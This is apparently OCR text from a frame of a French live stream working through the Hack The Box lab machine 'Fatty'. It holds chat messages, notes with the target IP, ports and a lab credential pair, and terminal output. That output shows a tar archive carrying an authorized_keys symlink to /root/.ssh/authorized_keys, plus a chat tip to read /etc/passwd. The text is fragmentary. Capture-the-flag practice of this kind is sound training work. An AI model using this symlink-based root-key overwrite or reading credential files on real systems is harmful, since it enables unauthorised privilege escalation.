 CYBERTHREAT REAL-TIME MAP
l'actions sur une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur une machine
LES DROITS SERONT BONS NON ?
SURFUFU1 EXTRACT LE TAR ET RECRÉE LE
CHRIS_XCX NON
TH3VENGEUR OH @LECYGNE_NOIR BIEN LE BONSOIR !
THEREALLRK @LECYGNE_NOIR BAH TU CAT /ETC/PASSWD ET TU AS LA
LISTE DES USERS ET UID LOCAUX
LECYGNE_NOIR CEUX DANS LE DOCKER
LECYGNE_NOIR @TH3VENGEUR COUCOU :WAVE:
TH3VENGEUR ALORS COMME ÇA IL PARAÎT QUE TU CHANGES DE BOÎTE
@LECYGNE_NOIR
THEREALLRK @KHAOS_FARBAUTI C'EST POUR CA QUE JE T'INVITAIS A
CREER TON TAR AVEC UN AUTE SYMLINK POUR VALIDER
QUE CA FONCTIONNE
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
lrwxrwxrwx khaos/khaos 0 2021-09-11 18:03:18 authorized_keys -> /root/.ssh/authorized_keys
-rw------- khaos/khaos 225 2021-09-11 18:03:38 authorized_keys
2f265ce12800:/opt/fatty/tar$ tar xvf test.tar
authorized_keys
authorized_keys
tar: can't create symlink 'authorized_keys' to '/root/.ssh/authorized_keys'
2f265ce12800:/opt/fatty/tar$ ls -l
total 160
-rw------- 1 qtc qtc 225 Sep 11 18:03 authorized_keys
-rw-r--r-- 1 qtc qtc 133632 Sep 11 17:52 back.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 logs.tar
-rw-r--r-- 1 qtc qtc 10240 Sep 11 18:07 test.tar
2f265ce12800:/opt/fatty/tar$ tar --help
BusyBox v1.29.3 (2019-01-24 07:45:07 UTC) multi-call binary.
Usage: tar c|x|t [-ZzJjahmvokO] [-f TARFILE] [-C DIR] [-T FILE] [-X FILE] [--exclude PATTERN]... [FILE]...
Create, extract, or list files from a tar file
c Create
x Extract
t List
-f FILE Name of TARFILE ('-' for stdin/out)
-C DIR Change to DIR before operation
-v Verbose
-O Extract to stdout
-m Don't restore mtime
-o Don't restore user:group
-k Don't replace existing files
-Z (De)compress using compress
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
tipeee
.com
Hard Mode Time Attack
22% 11%
SPACE
PIRATES
2977